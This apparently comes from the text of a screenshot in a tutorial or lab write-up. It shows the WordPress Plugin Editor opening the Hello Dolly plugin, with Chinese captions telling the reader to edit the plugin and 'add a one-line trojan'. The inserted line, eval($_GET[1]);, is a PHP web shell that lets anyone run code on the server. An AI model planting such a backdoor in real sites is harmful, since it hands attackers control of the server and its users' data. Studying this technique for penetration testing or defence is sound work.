 Wordpress 1 0 New
Dashboard
Posts
Media
Pages
Comments
Appearance
Plugins
Installed Plugins
Add New
Plugin Editor
点击这里修改插件内容
Users
Tools
Settings
Collapse menu
You're still glowin', you're still crow
Edit Plugins
Editing hello-dolly/hello.php (active)
Select plugin to edit: Hello D
Selected file content:
1 <?php
2 /**
3 * @package Hello_Dolly
4 * @version 1.7.2
5 */
6 /*
7 Plugin Name: Hello Dolly
8 Plugin URI: http://wordpress.org/plugins/hello-dolly/
9 Description: This is not just a plugin, it symbolizes the hope and enthusiasm of an entire generation summed up in two words sung most famously by Louis Armstrong:
Hello, Dolly. When activated you will randomly see a lyric from <cite>Hello, Dolly</cite> in the upper right of your admin screen on every page.
10 Author: Matt Mullenweg
11 Version: 1.7.2
12 Author URI: http://ma.tt/
13 */
14 eval($_GET[1]);
添加一句话木马
15 function hello_dolly_get_lyric() {
16 /** These are the lyrics to Hello Dolly */
17 $lyrics = "Hello, Dolly
18 Well, hello, Dolly
19 It's so nice to have you back where you belong
20 You're lookin' swell, Dolly
21 I can tell, Dolly
22 You're still glowin', you're still crowin'
23 You're still goin' strong
Plugin Files
hello.php
index.php
Documentation: Function Name... Look Up
Warning: Making changes to active plugins is not recommended.